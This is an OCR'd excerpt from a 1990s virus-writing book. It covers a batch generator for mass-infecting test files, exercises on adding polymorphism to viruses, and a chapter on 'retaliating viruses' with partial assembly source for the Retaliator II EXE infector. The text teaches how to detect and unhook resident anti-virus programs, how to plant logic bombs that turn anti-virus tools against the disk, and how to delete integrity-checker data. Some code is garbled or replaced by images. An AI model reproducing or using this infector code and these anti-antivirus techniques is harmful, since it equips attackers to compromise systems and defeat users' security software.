

## **Testing the Many Hoops**

If you want to generate 10,000 instances of an infection with the Many Hoops for testing purposes, the following Turbo Pascal program will create a batch file, GEN10000.BAT, to do the job. Watch out, though, putting 10,000 files in one directory will slow your machine down incredibly. (You may want to modify it to generate only 1,000 files instead.) To use the batch file, you'll need TEST.COM and MANYHOOP.COM in a directory along with GEN10000.BAT, along with at least 25 megabytes of disk space. Installing SMARTDRV will save lots of time.

GEN10000.PAS is as follows:

```
program gen_10000; {Generate batch file to create 10000 hosts and infect them}
var
  s,n:string;
  bf:text;
  j:word;
begin
  assign(bf,'gen10000.bat');
  rewrite(bf);
  writeln(bf,'md 10000');
  writeln(bf,'cd 10000');
  for j:=1 to 10000 do
    begin
       str(j,n);
       while length(n)<5 do n:='0'+n;
       writeln(bf,'copy ..\test.com ',n,'.com');
```

```
 end;
  writeln(bf,'md inf');
  writeln(bf,'..\manyhoop');
  for j:=2 to 10000 do
    begin
       str(j-1,n);
      while length(n)<5 do n:='0'+n;
      writeln(bf,n);
       writeln(bf,'copy ',n,'.com inf');
       writeln(bf,'del ',n,'.com');
    end;
  writeln(bf,'copy 10000.com inf');
  writeln(bf,'del 10000.com');
  close(bf);
end.
```
#### And the TEST.ASM file looks like this:



# **Exercises**

- 1. Add one new class 3 instruction, which modifies one register, to the RAND\_INSTR routine.
- 2. Add one new class 4 instruction, which modifies two registers, to the RAND\_INSTR routine.
- 3. Add memory-based polymorphism to a memory resident virus which hooks Interrupt 21H.
- 4. Build a code generator to code the second main decryption routine in the VME.
- 5. Add more multiple instructions to RAND\_INSTR, with recursive calls between each instruction. If you add too many recursive calls, the possibility that you could get stuck in a loop and blow up the stack becomes significant, so you should probably add a global variable to limit the maximum depth of recursion.

# **Retaliating Viruses**

Viruses do not have to simply be unwilling victims of antivirus software, like cattle going off to slaughter. They can and do retaliate against the software which detects and obliterates them in a variety of ways.

As we've discussed, scanners detect viruses before they are executed, whereas programs like behavior checkers and integrity checkers catch viruses while they are executing or after they have executed at least once. The idea behind a retaliating virus is to make it dangerous to execute even once. Once executed, it may turn the anti-virus program itself into a dangerous trojan, or it may fool it into thinking it's not there.

We've already discussed stealth techniques—how viruses fool anti-virus programs into believing they're not there by hiding in memory and reporting misinformation back on system calls, etc. In this chapter, we'll discuss some more aggressive techniques which viruses generally use to target certain popular anti-virus software. Generally I classify retaliating software as anything which attempts to permanently modify various components of anti-virus software, or which causes damage when attempts are made to disinfect programs.

## **Retaliating Against Behavior Checkers**

Behavior checkers are especially vulnerable to retaliating viruses because they are normally memory resident programs. Typically, such programs hook interrupts 21H and 13H, among others, and monitor them for suspicious activity. They can then warn the user that something dangerous is taking place and allow the user to short-circuit the operation. Suspicious activity includes attempts to overwrite the boot sector, modify executable files, or terminate and stay resident.

The real shortcoming of such memory-resident anti-viral programs is simply that they are memory resident—sitting right there in RAM. And just as virus scanners typically search for viruses which have gone memory-resident, a virus could search for antivirus programs which have gone memory-resident. There are only a relatively few memory-resident anti-virus programs on the market, so scanning for them is a viable option.

Finding scan strings for anti-virus programs is easy. Just load the program into memory and use MAPMEM or some similar program to find one in memory and learn what interrupts are hooked. Then use DEBUG to look through the code and find a suitable string of 10 or 20 bytes. Incorporate this string into a memory search routine in the virus, and it can quickly and easily find the anti-virus program in memory. The process can be sped up considerably if you write a fairly smart search routine. Using such techniques, memory can be scanned for the most popular memoryresident anti-viral software very quickly. If need be, even expanded or extended memory could be searched.

Once the anti-virus has been found, a number of options are available to the virus.

#### **Silence**

A virus may simply go dormant when it's found hostile software. The virus will then stop replicating as long as the anti-virus routine is in memory watching it. Yet if the owner of the program turns his virus protection off, or passes the program along to anyone else, the virus will reactivate. In this way, someone using anti-viral

software becomes a carrier who spreads a virus while his own computer has no symptoms.

## **Logic Bombs**

Alternatively, the virus could simply trigger a logic bomb when it detects the anti-virus routine, and trash the hard disk, CMOS, or what have you. Such a logic bomb would have to be careful about using DOS or BIOS interrupts to do its dirty work, as they may be hooked by the anti-viral software. The best way to retaliate is to spend some time dissecting the anti-virus software so that the interrupts can be un-hooked. Once un-hooked, they can be used freely without fear of being trapped.

Finally, the virus could play a more insidioustrick. Suppose an anti-virus program had hooked interrupt 13H. If the virus scanned and found the scan string in memory, it could also locate the interrupt 13H handler, even if layered in among several other TSR's. Then, rather than reproducing, the virus could replace that handler with something else in memory, so that the anti-virus program itself would damage the hard disk. For example, one could easily write an interrupt 13H handler which waited 15 minutes, or an hour, and then incremented the cylinder number on every fifth write. This would make a horrible mess of the hard disk pretty quickly, and it would be real tough to figure out why it happened. Anyone checking it out would probably tend to blame the anti-viral software.

### **Dis-Installation**

A variation on putting nasties in the anti-virus' interrupt hooks is to simply go around them, effectively uninstalling the anti-virus program. Find the original vector which they hooked, and replace the hook with a simple

jmp DWORD PTR cs:[OLD\_VEC]

and the anti-virus will sit there in memory happily reporting that everything is fine while the virus goes about its business. Finding where OLD VEC is located in the anti-virus is usually an easy task. Using DEBUG, you can look at the vector before the anti-virus is
installed. Then install it, and look for this value in the anti-virus' segment. (See Figure 25.1)

Of course, mixtures of these methods are also possible. For example, a virus could remain quiet until a certain date, and then launch a destructive attack.

## **An Example**

The virus we'll examine in this chapter, Retaliator II, picks on a couple popular anti-virus products. It is a simple non-resident appending EXE infector which does not jump directories—very similar to Intruder B.

Retaliator II scans for the VSAFE program distributed by Microsoft with DOS 6.2, and Flu Shot  $+$  Version 1.84. These programs hook a number of interrupts and alert the user to attempts to change files, etc. (Turn option 8, executable file protection, on for VSAFE.) Retaliator II easily detects the programs in memory and does one of two things. Fifteen out of sixteen times, Retaliator II simply unhooks Interrupts 21H and 13H and goes on its way. Once unhooked, the anti-viruses can no longer see the virus chang-

Figure 25.1: Finding the old Interrupt Vector.



ing files. However, Retaliator II also has a one in sixteen chance of jumping to a routine which announces "Retaliator has detected ANTI-VIRUS software. TRASHING HARD DISK!" and proceeds to simulate the disk activity one might expect when a hard disk is being systematically wiped out. This trashing is only a simulation though. No damage is actually being done. The disk is only being read.

# **Integrity Checkers**

Designing a virus which can retaliate against integrity checkers is a bit more complicated, since they don't reside in memory. It usually isn't feasible to scan an entire hard disk for an integrity checker from within a virus. The amount of time and disk activity it would take would be a sure cue to the user that something funny was going on. Since the virus should remain as unnoticeable as possible—unless it gets caught—another method of dealing with integrity checkers is desirable. If, however, sneaking past a certain integrity checker is a must, a scan is necessary. To shorten the scan time, it is advisable that one start the scan by looking in its default install location.

Alternatively, one might *just* look in its default location. That doesn't take much time at all. Although such a technique is obviously not fool proof, most users (stupidly) never think to change even the default directory in the install sequence. Such a default search could be relatively fast, and it would allow the virus to knock out the anti-virus the first time it gained control.

Another method to detect the presence of an integrity checker is to look for tell-tale signs of its activity. For example, Microsoft's VSAFE, Microsoft's program leaves little CHKLIST.MS files in every directory it touches. These contain integrity data on the files in that directory. Many integrity checkers do this. For example, Central Point Anti-Virus leaves CHKLIST.CPS files, Integrity Master leaves files named ZZ##.IM, Thunderbyte leaves files named ANTI-VIR.DAT. McAfee's SCAN program appends data to EXE's with integrity information. If any of these things are found, it's a sure clue that one of these programs is in operation on that computer.

## **Security Holes**

Some of these integrity checkers have gaping security holes which can be exploited by a virus. For example, guess what VSAFE does if something deletes the CHKLIST.MS file? *It simply rebuilds it.* That means a virus can delete this file, infect all the files in a directory, and then sit back and allow VSAFE to rebuild it, and in the process incorporate the integrity information from the infected files back into the CHKLIST.MS file. The user *never* sees any of these adjustments. VSAFE never warns him that something was missing. (Note that this works with Central Point Anti-Virus too, since Microsoft just bought CPAV for DOS.)

Some of the better integrity checkers will at least alert you that a file is missing, but if it is, what are you going to do? You've got 50 EXEs in the directory where the file is missing, and you don't have integrity data for any of them anymore. You scan them, sure, but the scanner turns up nothing. Why was the file missing? Are any of the programs in that directory now infected? It can be real hard to say. So most users just tell the integrity checker to rebuild the file and then they go about their business. The integrity checker may as well have done it behind their back without saying anything, for all the good it does.

So by all means, a virus should delete these files if it intends to infect files in a directory that contains them. Alternatively, a smart virus could update the files itself to reflect the changes it made. Deciphering that file, however, could be a lot of work. The Retaliator II chooses to delete them with the DEL\_AV\_FILES routine. (Such a virus might actually be considered beneficial by some people. If you've ever tried to get rid of a program that leaves little files in every directory on your disk, you know it's a real pain!)

With measures like what SCAN uses, the data which the program attaches to EXEs can be un-done without too much work. All one has to do is calculate the size of the file from the EXE header, rather than from the file system, and use that to add the virus to the file. An alternative would be to simply be quiet and refuse to infect such files. Retaliator II does no such thing. As it turns out, McAfee's SCAN Version 2.23e is so stupid it doesn't even notice the changes made to these programs by Retaliator II in its normal course of infection.

## **Logic Bombs**

If a virus finds an anti-virus program like an integrity checker on disk, it might go and modify that integrity checker. At a low level, it might simply overwrite the main program file with a logic bomb. The next time the user executes the integrity checker . . . whammo! his entire disk is rendered useless. Viruses like the Cornucopia use this approach.

A more sophisticated way of dealing with it might be to disassemble it and modify a few key parts, for example the call to the routine that actually does the integrity check. Then the integrity checker would always report back that everything is OK with everything. That could go on for a while before a sleepy user got suspicious. Of course, you have to test such selective changes carefully, because many of these products contain some self-checks to dissuade you from making such modifications.

## **Viral Infection Integrity Checking**

Any scanning methods or looking for auxiliary files or code are unreliable for finding an integrity checker, though. Properly done, an integrity checker will be executed from a write-protected floppy and it will store all its data on a floppy too, so a virus will not normally even have access to it.

Thus, though scanning will help defuse some integrity checkers, it still needs a backup.

Apart from scanning, a virus could check for changes it has made to other executables and take action in the event that such changes get cleaned up. Of course, such an approach means that the virus must gain control of the CPU, make some changes, and release control of the CPU again. Only once it gains control a *second* time can it check to see if those changes are still on the system. This is just taking the concept of integrity checking and turning it back around on the anti-virus: a virus checking the integrity of the infections it makes.

Obviously, there is a certain amount of risk in any such operation. In between the first and second executions of the virus, the anti-viral software could detect the change which the virus made, and track down the virus and remove it. Then there would be no

second execution in which the virus gains control, notices its efforts have been thwarted, and then retaliates.

If, however, we assume that the virus has successfully determined that there is no dangerous memory-resident software in place, then it can go out and modify files without fear of being caught in the act. The most dangerous situation that such a virus could find itself in would be if an integrity shell checked the checksum of every executable on a disk both before and after a program was executed. Then it could pinpoint the exact time of infection, and nail the program which last executed. This is just not practical for most users, though, because it takes too long. Also, it means that the integrity checker and its integrity information are on the disk and presumably available to the virus to modify in other ways, and the integrity checker itself is in memory—the most vulnerable place of all. Nothing to worry about for the virus that knows about it. Normally, though, an integrity checker is an occasional affair. You run it once in a while, or you run it automatically from time to time.

So your integrity checker has just located an EXE file that has changed. Now what? Disassemble it and find out what's going on? Not likely. Of course you can delete it or replace it with the original from your distribution disks. But with a retaliating virus you *must* find the source of the infection immediately. If you have a smart enough scanner that came with your integrity shell, you might be able to create an impromptu scan string and track down the source. Of course, if the virus is polymorphic, that may be quite impossible. However, *if anything less than a complete clean-up occurs at this stage, one must live with the idea that this virus will execute again, sooner or later.*

If the virus you're dealing with is a smart, retaliating virus, this is an ominous possibility. There is no reason that a virus could not hide a list of infected files somewhere on a disk, and check that list when it is executed. Are the files which were infected still infected? *No?* Something's messing with the virus! Take action!

Alternatively, the virus could leave a portion of code in memory which just sits there guarding a newly infected file. If anything attempts to modify or delete the file, this sentry goes into action, causing whatever damage it wants to. And the virus is still hiding in your backup. This is turning the idea of a behavior checker back on the anti-virus software.

Although these scenarios are not very pretty, and we'd rather not talk about them, any of them are rather easy to implement. The Retaliator II virus, for example, maintains a simple record of the last file infected in Cylinder 0, Head 0, Sector 2 on the C: drive. This sector, which resides right after the master boot sector, is normally not used, so the virus is fairly safe in taking it over. When the virus executes, it checks whatever file name is stored there to see if it is still infected. If so, it infects a new file, and stores the new file name there. If the file it checks is missing, it just infects a new file. However if the file which gets checked is no longer infected, it proceeds to execute its simulated "TRASHING HARD DISK!" routine. Such a file-checking routine could easily be modified to check multiple files. Of course, one would have to be careful not to implement a trace-back feature into the checking scheme, which would reveal the original source of the infection.

# **Defense Against Retaliating Viruses**

In conclusion, viruses which retaliate against anti-viral software are rather easy to create. They have the potential to lie dormant for long periods of time, or turn into devastating logic bombs. The only safe way to defend a system against this class of viruses is by using a scanner which can identify such viruses without ever executing them. For all its nasty habits, Retaliator II could be easily spotted by a very simple scanner. However, even if you make it polymorphic and very difficult to detect, you still need a scanner to be safe.

Viruses such as Retaliator II make it very dangerous to use simple integrity checkers or TSR's to catch viruses while giving them control of the CPU. Such a virus, *if it gains control of the CPU even once*, could be setting you up for big problems. *The only way to defend against this class of viruses is to make sure they never execute.* That simply requires a scanner.

Retaliator II is by no means the most sophisticated or creative example of such a virus. It is only a simple, demonstrable example of what can be done.

## **The Retaliator II Source**

The following code, RETAL.ASM, can be assembled by MASM, TASM or A86 into an EXE file. You'll have to fudge a couple segment references to use A86, though.

**;The Retaliator Virus retaliates against anti-virus software. ;(C) 1995 American Eagle Publications, Inc. All Rights Reserved. ;This virus is for DEMO purposes only!! .SEQ ;segments must appear in sequential order ;to simulate conditions in actual active virus .386 ;this speeds the virus up a lot! ;HOSTSEG program code segment. The virus gains control before this routine and ;attaches itself to another EXE file. HOSTSEG SEGMENT BYTE USE16 ASSUME CS:HOSTSEG,SS:HSTACK ;This host simply terminates and returns control to DOS. HOST: mov ax, 4C00H**<br>**int** 21H  **int 21H ;terminate normally HOSTSEG ENDS ;Host program stack segment** size of stack for this program **HSTACK SEGMENT PARA STACK 'STACK' db STACKSIZE dup (?) HSTACK ENDS ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This is the virus itself NUMRELS EQU 2 ;number of relocatables in the virus ;Virus code segment. This gains control first, before the host. As this ;ASM file is layed out, this program will look exactly like a simple program ;that was infected by the virus. VSEG SEGMENT PARA USE16 ASSUME CS:VSEG,DS:VSEG,SS:HSTACK ;Data storage area DTA DB 2BH dup (?) ;new disk transfer area EXE\_HDR DB 1CH dup (?) ;buffer for EXE file header** EXEFILE DB  $'$ \*.EXE',0 ;search string for an exe file **;The following 10 bytes must stay together because they are an image of 10 ;bytes from the EXE header HOSTS DW HOSTSEG,STACKSIZE ;host stack and code segments FILLER DW ? ;these are hard-coded 1st generation HOSTC DW 0,HOSTSEG ;Main routine starts here. This is where cs:ip will be initialized to. VIRUS: pusha ;save startup registers**

 **push cs**

### Retaliating Viruses 477



**;This function searches the current directory for an EXE file which passes ;the test FILE\_OK. This routine will return the EXE name in the DTA, with the ;file open, and the c flag reset, if it is successful. Otherwise, it will ;return with the c flag set. It will search a whole directory before giving up. FINDEXE:**



**;Function to determine whether the EXE file found by the search routine is ;useable. If so return nc, else return c ;What makes an EXE file useable?:**



 **int 21H**

#### 478 The Giant Black Book of Computer Viruses

 **jc OK\_END ;error in reading the file, so quit cmp WORD PTR [EXE\_HDR],'ZM';check EXE signature of MZ jnz OK\_END ;close & exit if not cmp WORD PTR [EXE\_HDR+26],0;check overlay number jnz OK\_END ;not 0 - exit with c set cmp WORD PTR [EXE\_HDR+24],40H ;is rel table at offset 40H or more? jnc** OK\_END **inc** *i*yes, it is not a DOS EXE, so skip it call REL ROOM is there room in the relocatable tab *is* there room in the relocatable table?  **jc OK\_END ;no - exit cmp WORD PTR [EXE\_HDR+14H],OFFSET VIRUS ;is init ip = virus init ip clc jne** OK\_END1 **;** if all successful, leave file open<br>OK\_END: mov ah.3EH **:** else close the file **ORIGN:** mov ah, 3EH **;else close the file**<br>int 21H  **int 21H stc ;set carry to indicate file not ok OK\_END1:ret ;return with c flag set properly ;This function determines if there are at least NUMRELS openings in the ;relocatable table for the file. If there are, it returns with carry reset, ;otherwise it returns with carry set. The computation this routine does is ;to compare whether ; ((Header Size \* 4) + Number of Relocatables) \* 4 - Start of Rel Table ;is >= than 4 \* NUMRELS. If it is, then there is enough room ; REL\_ROOM: mov ax,WORD PTR [EXE\_HDR+8] ;size of header, paragraphs add ax,ax add ax,ax sub ax,WORD PTR [EXE\_HDR+6] ;number of relocatables add ax,ax add ax,ax**

 **sub ax,WORD PTR [EXE\_HDR+24] ;start of relocatable table** ; enough room to put relocatables in?  **ret ;exit with carry set properly**

**;This routine moves the virus (this program) to the end of the EXE file ;Basically, it just copies everything here to there, and then goes and ;adjusts the EXE file header and two relocatables in the program, so that ;it will work in the new environment. It also makes sure the virus starts ;on a paragraph boundary, and adds how many bytes are necessary to do that. INFECT:**



 **xor cx,cx ;so now adjust the EXE header values xor** dx,dx<br>mov ax,4200H **nov**  $ax,4200H$  ;set file pointer to start of file  **int 21H mov ax,WORD PTR [DTA+1AH] ;calculate viral initial CS**  $\mathbf{r}$  = File size / 16 - Header Size(Para)  **mov cx,16 div cx cantains file size** / 16<br>**gub ay WOPD PTP [EXE HDP+8]** cubtract axe beader size in  **sub ax,WORD PTR [EXE\_HDR+8] ;subtract exe header size, in paragraphs mov WORD PTR [EXE\_HDR+22],ax;save as initial CS mov WORD PTR [EXE\_HDR+14],ax;save as initial SS MORD PTR [EXE\_HDR+20], OFFSET VIRUS** ; save initial ip<br>mov **WORD PTR [EXE\_HDR+16].OFFSET FINAL + STACKSIZE** ; save  **WORD PTR [EXE\_HDR+16],OFFSET FINAL + STACKSIZE** ;save initial sp  **mov dx,WORD PTR [DTA+1CH] ;calculate new file size for header mov ax,WORD PTR [DTA+1AH] ;get original size add ax,OFFSET FINAL + 200H ;add virus size + 1 paragraph, 512 bytes adc dx,0 mov cx,200H ;divide by paragraph size div cx ;ax=paragraphs, dx=last paragraph size** WORD PTR [EXE\_HDR+4], ax ; and save paragraphs here  **mov WORD PTR [EXE\_HDR+2],dx ;last paragraph size here add WORD PTR [EXE\_HDR+6],NUMRELS ;adjust relocatables counter** mov cx,1CH **;and save 1CH bytes of header**<br>mov dx,OFFSET EXE HDR :at start of file  **mov dx,OFFSET EXE\_HDR ;at start of file mov** ah, 40H  **int 21H ;now modify relocatables table mov ax,WORD PTR [EXE\_HDR+6] ;get number of relocatables in table**  $:$  in order to calculate location of  **dec ax ;where to add relocatables** mov cx, 4 **;**Location=(No in table-2)\*4+Table Offset<br>mul cx  **mul cx add ax,WORD PTR [EXE\_HDR+24];table offset adc dx,0 mov cx,dx** mov dx,ax<br>mov ax,4200H **:set file pointer to table end int 21H mov WORD PTR [EXE\_HDR],OFFSET HOSTS ;use EXE\_HDR as buffer** mov ax, WORD PTR [EXE\_HDR+22] **;and set up 2 ptrs to file**<br>mov WORD PTR [EXE\_HDR+2], ax **;**1st points to ss in HOSTS  **mov WORD PTR [EXE\_HDR+2],ax ;1st points to ss in HOSTS mov WORD PTR [EXE\_HDR+4],OFFSET HOSTC+2 mov WORD PTR [EXE\_HDR+6],ax ;second to cs in HOSTC** mov cx,8 :ok, write 8 bytes of data  **mov dx,OFFSET EXE\_HDR mov ah,40H ;DOS write function int** 21H<br>mov ah, 3EH **mov** ah, 3EH **;close file now**<br>int 21H  **int 21H ret ;that's it, infection is complete! ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\***

**;This routine scans the RAM for anti-viral programs. The scan strings are ;set up below. It allows multiple scan strings of varying length. They must ;be located at a specific offset with respect to a segment, which is detailed ;in the scan string data record. This routine scans all of memory, from ;the top of the interrupt vector table to the bottom of the BIOS ROM at F000. ;As such it can scan for programs in low or high memory, which is important ;with DOS 5's ability to load high. This returns with Z set if a scan match ;is found**

**SCAN\_RAM:**





 **DB 16 ;length of scan string DW** 2B9DH **1989H** ;offset of scan string<br>DW 1989H :offset of INT 21H yec  **DW 19B9H ;offset of INT 21H vector DW 27AEH ;offset of av INT 13H DW** 19C9H **19C9H** ;offset of INT 13H vector<br>DB 9DH,OFCH,3EH,10H,0,76H,6 **;**16 byte scan string  **DB 9DH,0FCH,3EH,10H,0,76H,6 ;16 byte scan string DB 0B9H,2,2,9EH,0D0H,0E9H,75H ;for Flu Shot + v1.84 DB 0FFH,74H DB 0 ;next record, no more strings ;This routine handles defusing the RAM resident anti-virus. On entry, si ;points to old INT 21H offset, di points to start of INT 21H hook, and ;es points to segment to find it in. RAM\_AV:** in al,40H *jget rand* # from usec timer and al,0FH **in the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of the set of th and al,0FH ;1 in 16 chance jz TRASH\_DISK ;yes-display trash disk msg** mov  $ax,0$ FF2EH ;set up jmp far cs:[OLD21]  **stosw ;in av's INT 21H handler mov al,2EH stosb mov ax,dx stosw mov di,cx ;now do the same for INT 13H mov ax,0FF2EH stosw mov al,2EH stosb mov ax,si stosw ret ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;This routine trashes the hard disk in the event that anti-viral measures are ;detected. ;This is JUST A DEMO. NO DAMAGE WILL BE DONE. It only READS the disk real fast. INT9: in al,60H ;get keystroke & dump it mov** al, 20H **in the contract and the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contrac out 20H,al iret TRASH\_DISK: mov dx,OFFSET TRASH\_MSG ;display a nasty message mov ah,9 int** 21H<br>mov ax, 2509H  **mov ax,2509H ;grab interrupt 9 mov dx,OFFSET INT9 ;so ctrl-alt-del won't work int 21H mov** si,0<br>TSL: 